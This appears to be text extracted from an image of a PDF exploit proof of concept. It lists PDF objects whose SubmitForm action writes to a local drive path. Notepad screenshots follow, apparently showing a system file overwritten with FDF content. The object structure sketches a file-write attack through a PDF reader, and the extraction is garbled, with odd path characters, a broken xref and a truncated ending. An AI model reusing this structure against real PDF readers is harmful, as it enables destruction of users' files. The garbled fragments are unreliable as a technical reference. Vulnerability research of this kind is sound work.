 %PDF-1.7
1 0 obj (/Catalog) – Root obj
/pages -> 2 0 R
/AcroForm
/Fields [6 0 R, 7 0 R]
endobj
2 0 obj (/Pages) endobj
3 0 obj (/Page)
/Annots -> 6 0 R, 7 0 R
/Subtype /Link
/A -> 5 0 R
/Content -> 4 0 R
endobj
4 0 obj (stream) endobj
5 0 obj (/Action)
/S /SubmitForm
/F (FileSpec)
/F (C:₩₩write-test-submit-drive.txt)
/V true
endobj
6 0 obj (/Annot)
/V (text to write)
endobj
7 0 obj (/Annot)
/FT /Btn /T (y)
/A 5 0 R
endobjt
xref
0 10
0000000000 65535 f
… … …
0000001048 00000 n
0000001211 00000 n
trailer
write-test-submit-drive.sys 2021-04-14 오후... 시스템 파일
write-test-submit-drive.sys - 메모장
파일(F) 편집(E) 서식(O) 보기(V) 도움말(H)
Important data!!!
Don't Delete me
write-test-submit-drive.sys 2021-04-14 오후... 시스템 파일
write-test-submit-drive.sys - 메모장
파일(F) 편집(E) 서식(O) 보기(V) 도움말(H)
%FDF-1.2
1 0 obj
<</FDF<</F<</Type/Filespec/F(C:₩₩Users₩₩nu
endobj